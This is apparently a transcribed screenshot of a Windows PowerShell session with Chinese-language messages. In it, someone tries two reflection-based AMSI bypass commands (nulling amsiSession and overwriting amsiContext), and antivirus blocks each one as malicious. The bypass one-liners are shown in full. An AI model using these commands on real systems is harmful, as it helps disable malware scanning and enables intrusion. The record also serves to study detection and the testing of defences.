 管理员: Windows PowerShell
PS C:\Users\Administrator> [Ref].Assembly.GetType("System.Management.Automation.AmsiUtils").GetField("amsiSession","NonP
ublic,Static").SetValue($null,$null);
所在位置 行:1 字符: 1
+ [Ref].Assembly.GetType("System.Management.Automation.AmsiUtils").GetF ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
此脚本包含恶意内容，已被你的防病毒软件阻止。
    + CategoryInfo          : ParserError: (:) [], ParentContainsErrorRecordException
    + FullyQualifiedErrorId : ScriptContainedMaliciousContent
PS C:\Users\Administrator> $mem = [System.Runtime.InteropServices.Marshal]::AllocHGlobal(9076);
PS C:\Users\Administrator> [Ref].Assembly.GetType("System.Management.Automation.AmsiUtils").GetField("amsiContext", "Non
Public,Static").SetValue($null, [IntPtr]$mem)
所在位置 行:1 字符: 1
+ [Ref].Assembly.GetType("System.Management.Automation.AmsiUtils").GetF ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
此脚本包含恶意内容，已被你的防病毒软件阻止。
    + CategoryInfo          : ParserError: (:) [], ParentContainsErrorRecordException
    + FullyQualifiedErrorId : ScriptContainedMaliciousContent
PS C:\Users\Administrator>